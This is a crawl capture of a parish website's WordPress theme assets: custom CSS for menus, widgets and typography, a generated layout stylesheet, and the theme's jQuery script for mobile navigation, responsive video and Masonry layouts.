.nav li:hover ul, .nav li li:hover ul, .nav li li li:hover ul, .nav li li li li:hover ul, .widget_nav_menu li:hover ul, .widget_nav_menu li li:hover ul, .widget_nav_menu li li li:hover ul, .widget_nav_menu li li li li:hover ul {
    display: block;
    overflow: visible;
}

#header #logo {
    margin: 0 auto !important;
}


.type-paroisses .alignright, .type-paroisses .aligncenter, .type-paroisses .alignleft{
    float: none;
	clear:both;
    margin: 0px auto !important;
}
}


@media only screen and (min-width: 768px) {
	/* Desktop styles go here */
	
	
	#content {
	width:920px;
	max-width:920px;
}


#navigation {
    display: block !important;
    float: left;
    margin-bottom: 0;
    position: relative;
    top: 30px;
	clear:both;
	width:100%;
	background:#333333 !important;
}




#navigation .nav li.parent > a:after {
   
    border-color: #000000 transparent transparent !important;
    border-image: none;
    border-style: solid;
    border-width: 0.3em;
   
}

#navigation .nav li.parent:hover > a:after, #navigation .nav li.current_page_item > a:after, #navigation .nav li.current_page_parent > a:after, #navigation .nav li.current-menu-ancestor > a:after, #navigation .nav li:hover ul li.parent > a:after {
    border-color: #FFF transparent transparent !important;
    border-image: none;
    border-style: solid;
    border-width: 0.3em;
}



#navigation .nav li.parent > a:after {
    content: "";
    display: block;
    border: 0.3em solid #841d14;
    border-color: #841d14 transparent transparent transparent;
    position: absolute;
    top: 48%;
    right: .8751em;
	border-color: #FFFFFF transparent transparent !important;
    border-image: none;
    border-style: solid;
    border-width: 0.3em;
	
  }
  
.widget_nav_menu li ul {
    display: none;
    overflow: hidden;
    position: absolute;
	margin: -3px 0 0;
    padding: 3px 10px;
    position: absolute;
    width: 180px;
    z-index: 999;
}

.widget_nav_menu li.parent > a:after {
    content: "";
    display: block;
    border: 0.3em solid #841d14;
    border-color: #841d14 transparent transparent transparent;
    position: absolute;
    top: 48%;
    right: .8751em;
  }

#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a, #header #navigation .nav li:hover > a {
    color: #FFFFFF !important;
}

#navigation .nav li ul.sub-menu li a {
    color: #FFF !important;
}

#navigation .nav a
{
	/* color:#4d4d4d !important; */
}

.nav li a {
  position: relative;
  color: #75939D;
  font-weight: 700;
  display: block;
  z-index: 100;
  padding: 6px 10px;
  line-height: 1.4;
  font-size: 1.1em;
  text-decoration: none;
  text-shadow: 0 0 0 #000000;
}

.nav li a:hover {
  
  color: #FFFFFF !important;
 
}

#top .nav a:hover {
    background: none repeat scroll 0 0 inherit;
}



#ser-m-a-sd .col-right
{
	margin-top: 0;
    width: 31.25%;
    overflow: hidden;
}


#ser-m-a-sd .col-right #sidebar
{
	width:100%;
}



#ser-m-a-sd .col-right article.img-sidebar-ser-m-a img
{
	height: auto;
    margin-top: 10px;
    max-width: 90%;
    outline: 0 none; 
}



}

.widget_nav_menu ul
{
	border-color: #FFF transparent transparent !important;
    border-image: none;
    border-style: solid;
    border-width: 0.3em;
}

.widget_nav_menu ul li {
    width: auto;
	list-style:none;
	list-style-image:none;
	list-style-position:outside;
	list-style-type:none;
	background: url("") no-repeat scroll left 9px transparent;
    padding: 0px;
}

.widget_nav_menu ul li {
    
	margin:0 0px 5px 0;
}

.widget_nav_menu ul li ul > li {
    
	margin:0px;
}

.widget_nav_menu ul li a {
border-radius: 3px 3px 3px 3px;
color: #FFFFFF !important;
	background-color: #333333 !important;
	padding:6px 10px;
	display:block;

}

#top {
    background: none repeat scroll 0 0 #333333 !important;
    z-index: 9995;
}



.featured article header h1, .featured article header h1 a {
    color: #FFFFFF !important;
    line-height: 1;
}

.featured article header {
    background: url("images/bg-overlay-texture.png") repeat scroll left top #75939d;
    padding: 1.2em 1em;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}

#post-author .profile-image {
    margin-left: 0px !important;
}
.nav-entries,
#post-entries,
.woo-pagination {
  margin: 0;
  padding: 10px 15px;
  text-align: center;
  margin: 0 2px;
  text-transform: uppercase;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  border: 1px solid #e5e5e5;
 background: none repeat scroll 0 0 #333333 !important;

}

#footer-wrap {
    background: #333333 !important;
    border-top: 1px solid #E5E5E5;
}

#footer-wrap, #footer-widgets .widget h3 {
   color:#FFFFFF !important;
}

#footer-wrap {
    padding: 0 20px;
	margin: 0;
}

#blog-home ul.section-list li
{
	position:relative !important;
}

/*Woo Custom Styling */
#header { background-color: transparent !important; }
#header .search_main .searchform { border: none; }
#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a,  #header #navigation .nav li:hover > a, #header #navigation .nav li ul { background-color: #333333 !important; }
#header #navigation .nav a:hover, #header #navigation .nav li.current_page_item a, #header #navigation .nav li.current_page_parent a, #header #navigation .nav li.current-menu-ancestor a, #header #navigation .nav li.current-cat a,  #header #navigation .nav li:hover > a  { color: #ffffff !important; }
#header:before { display: none!important; }
body { background: #ececec !important; }
#header:before { color: #ececec !important; }
a { color: #75939d !important; }
a:hover, .post-more a:hover, .post-meta a:hover, .post p.tags a:hover { color: #89a7af !important; }
a.button, #commentform #submit, #contact-page .submit, .wysija-submit { background: #75939d !important; border-color: #75939d !important; }
a.button:hover, a.button.hover, a.button.active, #commentform #submit:hover, #contact-page .submit:hover { background: #75939d !important; opacity: 0.9; }

/* Woo Custom Typography */
#header .site-title a {font:bold 32px/1em "Times New Roman", serif;color:#000000;}
body { font:normal 13px/1.5em "Times New Roman", serif;color:#1d1d1b; }
#navigation .nav li a { font:bold 14px/1.4em "Times New Roman", serif;color:#FFFFFF; }
#top-nav li a { font:bold 14px/1.4em "Times New Roman", serif;color:#FFFFFF !important; }
.page header h1 { font:bold 24px/1em "Times New Roman", serif;color:#75939d; }
.post header h1, .post header h1 a:link, .post header h1 a:visited { font:bold 24px/1em "Times New Roman", serif;color:#75939d; }
.post-meta { font:normal 13px/1em "Times New Roman", serif;color:#75939d; }
.entry, .entry p { font:normal 13px/1.5em "Times New Roman", serif;color:#1d1d1b; } h1, h2, h3, h4, h5, h6 { font-family: "Times New Roman", serif, arial, sans-serif; }
.widget h3 { font:bold 13px/1em "Times New Roman", serif;color:#1d1d1b; }
.widget h3 { font:bold 13px/1em "Times New Roman", serif;color:#1d1d1b; }

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://paroissestdominique.org/wp-content/themes/merchant/css/generator.php?content_width=960
body_size: 1990
content:
@media only screen and (min-width: 768px) {
	#wrapper #main.fullwidth, #wrapper .layout-full #main, #wrapper .col-full { max-width: 960px; }
}
@media only screen and (min-width: 1400px) {
	#wrapper.floated-header  { position: relative; }
	#wrapper.floated-header #content  { padding-top: 3em; }
	#wrapper.floated-header #header  {
	    position: absolute; padding: 0;
	    z-index: 999;
 	    width: 170px;
  	    left: 50%;
  	    top: 0;
  	    margin-left: -690px; /*half the width*/
	}
	#wrapper.floated-header.fixed #header  { position: fixed; }
	#wrapper.floated-header #logo, #wrapper.floated-header hgroup, #wrapper.floated-header #navigation, #wrapper.floated-header .search_main  { float: none!important; }
	#wrapper.floated-header #logo  { width: 100%; padding: 2em 0; text-align: center; }
	#wrapper.floated-header hgroup  { margin: 1em 0; width: 100%; text-align: center; }
	#wrapper.floated-header #navigation  { top: 0; margin: 0 0 10px; padding: 0 0 5px; }
	#wrapper.floated-header #navigation li  { float: none!important; margin: 0!important; }
	#wrapper.floated-header #navigation li a  { border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
	#wrapper.floated-header #navigation li ul  { position: relative; width: 150px; border-radius: 0; -moz-border-radius: 0; -webkit-border-radius: 0; }
	#wrapper.floated-header #navigation li ul a  { width: 160px; }
	#wrapper.floated-header #navigation li ul a:after { right: 10px; }
	#wrapper.floated-header #navigation li ul ul  { position: absolute; margin-left: 160px; border-radius: 0 3px 3px 3px; -moz-border-radius: 0 3px 3px 3px; -webkit-border-radius: 0 3px 3px 3px; }
	#wrapper.floated-header .search_main  { top: 0; margin: 0 0 10px; padding: 10px; }
	#wrapper.floated-header .comments.bubble  { display: none; }
	#wrapper.floated-header .post-more .comments  { display: inline; }
}
.ie8 #wrapper #main.fullwidth, .ie8 #wrapper .layout-full #main, .ie8 #wrapper .col-full { max-width: 960px; }


--- FILE ---
content_type: text/javascript
request_url: http://paroissestdominique.org/wp-content/themes/merchant/includes/js/general.js?ver=5.3.20
body_size: 2267
content:
/*-----------------------------------------------------------------------------------*/
/* GENERAL SCRIPTS */
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function(){

	// Table alt row styling
	jQuery( '.entry table tr:odd' ).addClass( 'alt-table-row' );
	
	// FitVids - Responsive Videos
	jQuery( ".featured, .post, .widget, .panel" ).fitVids();
	
	// Add class to parent menu items with JS until WP does this natively
	jQuery("ul.sub-menu").parents().addClass('parent');
	
	
	// Responsive Navigation (switch top drop down for select)
	jQuery('ul#top-nav').mobileMenu({
		switchWidth: 767,                   //width (in px to switch at)
		topOptionText: 'Select a page',     //first option text
		indentString: '&nbsp;&nbsp;&nbsp;'  //string for indenting nested items
	});
  	
  	// Avoid widows in headings
  	jQuery("article header h1 a, .single article header h1, .product_title, .page-title, h1.title a, .product a h3").each(function(){var wordArray=jQuery(this).text().split(" ");var finalTitle="";for(i=0;i<=wordArray.length-1;i++){finalTitle+=wordArray[i];if(i==(wordArray.length-2)){finalTitle+="&nbsp;"}else{finalTitle+=" "}}jQuery(this).html(finalTitle)});
  	
  	// Show/hide the main navigation
  	jQuery('.nav-toggle').click(function() {
	  jQuery('#navigation').slideToggle('fast', function() {
	  	return false;
	    // Animation complete.
	  });
	});
	
	// Stop the navigation link moving to the anchor (Still need the anchor for semantic markup)
	jQuery('.nav-toggle a').click(function(e) {
        e.preventDefault();
    });
  	
});

jQuery(window).load(function(){
	// Masonry for portfolio
	var container2 = jQuery('#portfolio');
	if ( container2.length > 0 ) {
		container2.masonry({
		  itemSelector : '.portfolio-item',
		  isAnimated: true,
		  columnWidth: function( containerWidth ) {
		  	return containerWidth / 4;
		  }
		});
	}
	// Masonry for home sections
	var container = jQuery('#features ul.section-list, #blog-home ul.section-list');
	if ( container.length > 0 ) {
		container.masonry({
		  itemSelector : '.home-section ul.section-list li',
		  isAnimated: true,
		  columnWidth: function( containerWidth ) {
		  	return containerWidth / 3;
		  }
		});
	}
});